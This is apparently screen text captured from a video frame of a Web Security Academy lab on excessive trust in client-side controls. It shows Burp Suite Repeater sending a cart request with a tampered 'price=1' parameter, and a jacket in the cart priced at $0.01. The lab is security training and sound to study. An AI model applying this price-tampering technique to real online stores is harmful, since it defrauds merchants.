 1
2
3
4
11:49
Web Security Academy: Fr
Lab: Excessive trust in clie
Excessive trust in client-si
https://0ad4005f0463761bc18c946e00fb00e5.web-security-academy.net/cart
Web Security
Academy
Excessive trust in client-side controls
Back to lab home
Back to lab description
LAB
Not solved
Store credit:
$100.00
Home | My account |
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $0.01 - 1 + Remove
Coupon:
Apply
Total: $0.01
Place order
notes.txt - lab-01 - Visual Studio Code
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
3 × 4 × +
Send Cancel < > Follow redirection Target: https://0ad4005f0463761bc18c946e0... HTTP/1
Request
Pretty Raw Hex \n
".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ad4005f0463761bc18c946e00fb00e5.we
b-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad4005f0463761bc18c946e00fb00e5.we
b-security-academy.net/product?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 productId=1&redir=PRODUCT&quantity=1&price=
1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /product?productId=1
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
INSPECTOR
Done
92 bytes | 126 millis
1
0 0
Ln 8, Col 1 Spaces: 4 UTF-8 LF Plain Text